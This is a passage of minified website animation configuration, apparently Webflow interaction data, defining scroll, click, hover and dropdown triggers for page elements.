6845d0",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c7198|cb0fb4f4-6c23-faea-d223-0ef86a6845d0",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:10,scrollOffsetUnit:"%",delay:0,direction:"RIGHT",effectIn:!0},createdOn:0x1879156acf6},"e-317":{id:"e-317",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInRight",autoStopEventId:"e-318"}},mediaQueries:["small","tiny"],target:{selector:".qr_horiz-scroll-on-mobile",originalId:"65e0e056a6634304d78c7198|988b0988-c665-a3cc-385f-d23b830d37ca",appliesTo:"CLASS"},targets:[{selector:".qr_horiz-scroll-on-mobile",originalId:"65e0e056a6634304d78c7198|1a61f21a-a978-35b5-9406-4e242acebe3e",appliesTo:"CLASS"}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:10,scrollOffsetUnit:"%",delay:0,direction:"RIGHT",effectIn:!0},createdOn:0x1879157398f},"e-319":{id:"e-319",name:"",animationType:"custom",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-126",affectedElements:{},playInReverse:!1,autoStopEventId:"e-320"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c7198|1185fae4-4488-f2ab-9136-04a9ab6e890f",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c7198|1185fae4-4488-f2ab-9136-04a9ab6e890f",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:15,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x1879162d6ff},"e-321":{id:"e-321",name:"",animationType:"custom",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-127",affectedElements:{},playInReverse:!1,autoStopEventId:"e-322"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c7198|1185fae4-4488-f2ab-9136-04a9ab6e8a1b",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c7198|1185fae4-4488-f2ab-9136-04a9ab6e8a1b",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:15,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x1879166b50e},"e-323":{id:"e-323",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-111",affectedElements:{},playInReverse:!1,autoStopEventId:"e-324"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c7198|136d143e-49bc-9b6f-ecc5-88cc96326c98",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c7198|136d143e-49bc-9b6f-ecc5-88cc96326c98",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18795d0ea8e},"e-325":{id:"e-325",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-103",affectedElements:{},playInReverse:!1,autoStopEventId:"e-326"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c7198|8615526d-8a5f-2c25-8629-a740fe54d500",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c7198|8615526d-8a5f-2c25-8629-a740fe54d500",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187961e7597},"e-327":{id:"e-327",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInRight",autoStopEventId:"e-328"}},mediaQueries:["main","medium","small","tiny"],target:{selector:".logo-row.is-scollable",originalId:"d1a7a4d7-dd76-9302-73ed-f3dbeb05cd75",appliesTo:"CLASS"},targets:[{selector:".logo-row.is-scollable",originalId:"d1a7a4d7-dd76-9302-73ed-f3dbeb05cd75",appliesTo:"CLASS"}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:10,scrollOffsetUnit:"%",delay:0,direction:"RIGHT",effectIn:!0},createdOn:0x187eca7cfda},"e-329":{id:"e-329",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInRight",autoStopEventId:"e-330"}},mediaQueries:["main","medium","small","tiny"],target:{selector:".scrollable-logo-row",originalId:"d1a7a4d7-dd76-9302-73ed-f3dbeb05cd75",appliesTo:"CLASS"},targets:[{selector:".scrollable-logo-row",originalId:"d1a7a4d7-dd76-9302-73ed-f3dbeb05cd75",appliesTo:"CLASS"}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:10,scrollOffsetUnit:"%",delay:0,direction:"RIGHT",effectIn:!0},createdOn:0x187ecba7ac3},"e-337":{id:"e-337",name:"",animationType:"custom",eventTypeId:"PAGE_START",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-78",affectedElements:{},playInReverse:!1,autoStopEventId:"e-338"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c70ee",appliesTo:"PAGE",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c70ee",appliesTo:"PAGE",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187fcf60f26},"e-339":{id:"e-339",name:"",animationType:"preset",eventTypeId:"DROPDOWN_OPEN",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-128",affectedElements:{},playInReverse:!1,autoStopEventId:"e-340"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c70ee|6ab32355-859b-f94a-00d2-4d2c4f351307",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c70ee|6ab32355-859b-f94a-00d2-4d2c4f351307",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187fd2fc28f},"e-340":{id:"e-340",name:"",animationType:"preset",eventTypeId:"DROPDOWN_CLOSE",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-129",affectedElements:{},playInReverse:!1,autoStopEventId:"e-339"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c70ee|6ab32355-859b-f94a-00d2-4d2c4f351307",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c70ee|6ab32355-859b-f94a-00d2-4d2c4f351307",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187fd2fc28f},"e-341":{id:"e-341",name:"",animationType:"preset",eventTypeId:"DROPDOWN_OPEN",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-128",affectedElements:{},playInReverse:!1,autoStopEventId:"e-342"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c70ee|f5231979-d0d2-8d95-379b-457a99947325",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c70ee|f5231979-d0d2-8d95-379b-457a99947325",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187fd305cb6},"e-342":{id:"e-342",name:"",animationType:"preset",eventTypeId:"DROPDOWN_CLOSE",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-129",affectedElements:{},playInReverse:!1,autoStopEventId:"e-341"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c70ee|f5231979-d0d2-8d95-379b-457a99947325",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c70ee|f5231979-d0d2-8d95-379b-457a99947325",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187fd305cb6},"e-343":{id:"e-343",name:"",animationType:"preset",eventTypeId:"DROPDOWN_OPEN",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-128",affectedElements:{},playInReverse:!1,autoStopEventId:"e-344"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c70ee|b6a18b4e-00f3-d499-7c33-495b0bf5bacd",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c70ee|b6a18b4e-00f3-d499-7c33-495b0bf5bacd",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187fd4f2ba6},"e-344":{id:"e-344",name:"",animationType:"preset",eventTypeId:"DROPDOWN_CLOSE",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-129",affectedElements:{},playInReverse:!1,autoStopEventId:"e-343"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c70ee|b6a18b4e-00f3-d499-7c33-495b0bf5bacd",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c70ee|b6a18b4e-00f3-d499-7c33-495b0bf5bacd",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187fd4f2ba6},"e-345":{id:"e-345",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-130",affectedElements:{},playInReverse:!1,autoStopEventId:"e-346"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c70ee|c442daae-e2e4-e7b7-5667-e5c26564d267",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c70ee|c442daae-e2e4-e7b7-5667-e5c26564d267",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x188021d1ef0},"e-347":{id:"e-347",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-131",affectedElements:{},playInReverse:!1,autoStopEventId:"e-348"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c70ee|73eb046d-8a55-86cf-8a9e-455e9530de31",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c70ee|73eb046d-8a55-86cf-8a9e-455e9530de31",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18802205804},"e-349":{id:"e-349",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-130",affectedElements:{},playInReverse:!1,autoStopEventId:"e-350"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c70ee|7e118810-ca7c-8cb9-6a53-dd44ffbfa3a0",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c70ee|7e118810-ca7c-8cb9-6a53-dd44ffbfa3a0",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x188022ddf8e},"e-389":{id:"e-389",name:"",animationType:"custom",eventTypeId:"PAGE_START",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-78",affectedElements:{},playInReverse:!1,autoStopEventId:"e-390"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c70eb",appliesTo:"PAGE",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c70eb",appliesTo:"PAGE",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1880b26ae81},"e-391":{id:"e-391",name:"",animationType:"custom",eventTypeId:"PAGE_START",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-132",affectedElements:{},playInReverse:!1,autoStopEventId:"e-392"}},mediaQueries:["main","medium"],target:{id:"65e0e056a6634304d78c70eb",appliesTo:"PAGE",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c70eb",appliesTo:"PAGE",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18820c69164},"e-401":{id:"e-401",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-135",affectedElements:{},playInReverse:!1,autoStopEventId:"e-402"}},mediaQueries:["main","medium","small","tiny"],target:{id:"acf2bf59-a3cd-724c-7ff5-9fa798a8ac17",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"acf2bf59-a3cd-724c-7ff5-9fa798a8ac17",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1884ebc68e6},"e-403":{id:"e-403",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-136",affectedElements:{},playInReverse:!1,autoStopEventId:"e-404"}},mediaQueries:["medium","small","tiny"],target:{id:"acf2bf59-a3cd-724c-7ff5-9fa798a8ac19",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"acf2bf59-a3cd-724c-7ff5-9fa798a8ac19",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1884ebc68e6},"e-405":{id:"e-405",name:"",animationType:"custom",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-137",affectedElements:{},playInReverse:!1,autoStopEventId:"e-738"}},mediaQueries:["main","medium"],target:{selector:".button",originalId:"65e0e056a6634304d78c7169|b595bf19-f467-469b-7066-03701009d395",appliesTo:"CLASS"},targets:[{selector:".button",originalId:"65e0e056a6634304d78c7169|b595bf19-f467-469b-7066-03701009d395",appliesTo:"CLASS"}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1884ed92f84},"e-406":{id:"e-406",name:"",animationType:"custom",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-138",affectedElements:{},playInReverse:!1,autoStopEventId:"e-737"}},mediaQueries:["main","medium"],target:{selector:".button",originalId:"65e0e056a6634304d78c7169|b595bf19-f467-469b-7066-03701009d395",appliesTo:"CLASS"},targets:[{selector:".button",originalId:"65e0e056a6634304d78c7169|b595bf19-f467-469b-7066-03701009d395",appliesTo:"CLASS"}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1884ed92f88},"e-407":{id:"e-407",name:"",animationType:"custom",eventTypeId:"SCROLLING_IN_VIEW",action:{id:"",actionTypeId:"GENERAL_CONTINUOUS_ACTION",config:{actionListId:"a-139",affectedElements:{},duration:0}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c7169|440ddd75-87cc-981b-43b2-df3e0d450ece",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c7169|440ddd75-87cc-981b-43b2-df3e0d450ece",appliesTo:"ELEMENT",styleBlockIds:[]}],config:[{continuousParameterGroupId:"a-139-p",smoothing:71,startsEntering:!0,addStartOffset:!1,addOffsetValue:50,startsExiting:!1,addEndOffset:!1,endOffsetValue:50}],createdOn:0x18859566219},"e-423":{id:"e-423",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInRight",autoStopEventId:"e-424"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c7169|992a3414-cfa7-2861-7eb5-afc2b75779da",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c7169|992a3414-cfa7-2861-7eb5-afc2b75779da",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:5,scrollOffsetUnit:"%",delay:0,direction:"RIGHT",effectIn:!0},createdOn:0x1885a2b72b6},"e-425":{id:"e-425",name:"",animationType:"custom",eventTypeId:"SCROLLING_IN_VIEW",action:{id:"",actionTypeId:"GENERAL_CONTINUOUS_ACTION",config:{actionListId:"a-143",affectedElements:{},duration:0}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c7169|43f024e4-cc61-bfdc-6c5b-58fc13140bd5",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c7169|43f024e4-cc61-bfdc-6c5b-58fc13140bd5",appliesTo:"ELEMENT",styleBlockIds:[]}],config:[{continuousParameterGroupId:"a-143-p",smoothing:86,startsEntering:!0,addStartOffset:!1,addOffsetValue:50,startsExiting:!1,addEndOffset:!1,endOffsetValue:50}],createdOn:0x1886cf11345},"e-426":{id:"e-426",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-144",affectedElements:{},playInReverse:!1,autoStopEventId:"e-427"}},mediaQueries:["main","medium","small","tiny"],target:{id:"99c56abd-d295-9f8b-59ef-4068bb36d7c7",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"99c56abd-d295-9f8b-59ef-4068bb36d7c7",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1887166835d},"e-428":{id:"e-428",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-39",affectedElements:{},playInReverse:!1,autoStopEventId:"e-429"}},mediaQueries:["medium","small","tiny"],target:{id:"99c56abd-d295-9f8b-59ef-4068bb36d7c9",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"99c56abd-d295-9f8b-59ef-4068bb36d7c9",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1887166835d},"e-430":{id:"e-430",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-146",affectedElements:{},playInReverse:!1,autoStopEventId:"e-431"}},mediaQueries:["main","medium","small","tiny"],target:{id:"c12dde41-a5a6-3b45-eb5e-7ceb8b068dbe",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"c12dde41-a5a6-3b45-eb5e-7ceb8b068dbe",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18871688241},"e-432":{id:"e-432",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-147",affectedElements:{},playInReverse:!1,autoStopEventId:"e-433"}},mediaQueries:["medium","small","tiny"],target:{id:"c12dde41-a5a6-3b45-eb5e-7ceb8b068dc0",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"c12dde41-a5a6-3b45-eb5e-7ceb8b068dc0",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18871688241},"e-436":{id:"e-436",name:"",animationType:"custom",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-150",affectedElements:{},playInReverse:!1,autoStopEventId:"e-437"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c7169|9847d074-35fc-d1e8-2c5d-19fa42c0de6b",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c7169|9847d074-35fc-d1e8-2c5d-19fa42c0de6b",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!0,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x188777868af},"e-437":{id:"e-437",name:"",animationType:"custom",eventTypeId:"SCROLL_OUT_OF_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-151",affectedElements:{},playInReverse:!1,autoStopEventId:"e-436"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c7169|9847d074-35fc-d1e8-2c5d-19fa42c0de6b",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c7169|9847d074-35fc-d1e8-2c5d-19fa42c0de6b",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!0,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x188777868b2},"e-444":{id:"e-444",name:"",animationType:"custom",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-148",affectedElements:{},playInReverse:!1,autoStopEventId:"e-445"}},mediaQueries:["main","medium","small","tiny"],target:{selector:".features-visual",originalId:"65e0e056a6634304d78c7169|f45e9c22-0086-b560-9c5d-d0a8b9899467",appliesTo:"CLASS"},targets:[{id:"65e0e056a6634304d78c7169|f45e9c22-0086-b560-9c5d-d0a8b9899467",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x1887890eee7},"e-445":{id:"e-445",name:"",animationType:"custom",eventTypeId:"SCROLL_OUT_OF_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-149",affectedElements:{},playInReverse:!1,autoStopEventId:"e-444"}},mediaQueries:["main","medium","small","tiny"],target:{selector:".features-visual",originalId:"65e0e056a6634304d78c7169|f45e9c22-0086-b560-9c5d-d0a8b9899467",appliesTo:"CLASS"},targets:[{id:"65e0e056a6634304d78c7169|f45e9c22-0086-b560-9c5d-d0a8b9899467",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x1887890eeeb},"e-463":{id:"e-463",name:"",animationType:"custom",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-148",affectedElements:{},playInReverse:!1,autoStopEventId:"e-464"}},mediaQueries:["main","medium"],target:{id:"65e0e056a6634304d78c7169|e62b08c2-9814-26ba-a14d-59918fb8ed1d",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c7169|e62b08c2-9814-26ba-a14d-59918fb8ed1d",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x18879d5d570},"e-464":{id:"e-464",name:"",animationType:"custom",eventTypeId:"SCROLL_OUT_OF_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-174",affectedElements:{},playInReverse:!1,autoStopEventId:"e-463"}},mediaQueries:["main","medium"],target:{id:"65e0e056a6634304d78c7169|e62b08c2-9814-26ba-a14d-59918fb8ed1d",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c7169|e62b08c2-9814-26ba-a14d-59918fb8ed1d",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x18879d5d573},"e-465":{id:"e-465",name:"",animationType:"custom",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-159",affectedElements:{},playInReverse:!1,autoStopEventId:"e-466"}},mediaQueries:["main","medium"],target:{id:"65e0e056a6634304d78c7169|f45e9c22-0086-b560-9c5d-d0a8b9899466",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c7169|f45e9c22-0086-b560-9c5d-d0a8b9899466",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x18879d61dc2},"e-466":{id:"e-466",name:"",animationType:"custom",eventTypeId:"SCROLL_OUT_OF_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-173",affectedElements:{},playInReverse:!1,autoStopEventId:"e-465"}},mediaQueries:["main","medium"],target:{id:"65e0e056a6634304d78c7169|f45e9c22-0086-b560-9c5d-d0a8b9899466",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c7169|f45e9c22-0086-b560-9c5d-d0a8b9899466",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x18879d61dea},"e-467":{id:"e-467",name:"",animationType:"custom",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-160",affectedElements:{},playInReverse:!1,autoStopEventId:"e-468"}},mediaQueries:["main","medium"],target:{id:"65e0e056a6634304d78c7169|65ba6e90-1b83-766e-fe0d-42b5c1ce7728",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c7169|65ba6e90-1b83-766e-fe0d-42b5c1ce7728",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x18879d69618},"e-468":{id:"e-468",name:"",animationType:"custom",eventTypeId:"SCROLL_OUT_OF_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-171",affectedElements:{},playInReverse:!1,autoStopEventId:"e-467"}},mediaQueries:["main","medium"],target:{id:"65e0e056a6634304d78c7169|65ba6e90-1b83-766e-fe0d-42b5c1ce7728",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c7169|65ba6e90-1b83-766e-fe0d-42b5c1ce7728",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x18879d6961b},"e-469":{id:"e-469",name:"",animationType:"custom",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-161",affectedElements:{},playInReverse:!1,autoStopEventId:"e-470"}},mediaQueries:["main","medium"],target:{id:"65e0e056a6634